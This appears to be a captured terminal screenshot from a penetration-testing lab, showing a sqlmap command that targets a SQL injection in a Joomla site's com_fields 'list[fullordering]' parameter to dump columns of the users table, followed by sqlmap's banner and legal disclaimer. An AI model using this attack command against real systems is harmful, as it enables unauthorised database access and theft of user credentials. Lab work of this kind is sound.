 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# sqlmap -u "http://192.168.6.26/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent --columns -T "#_users" -D "joomladb" -p list[fullordering]
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 10:49:55 /2024-12-04/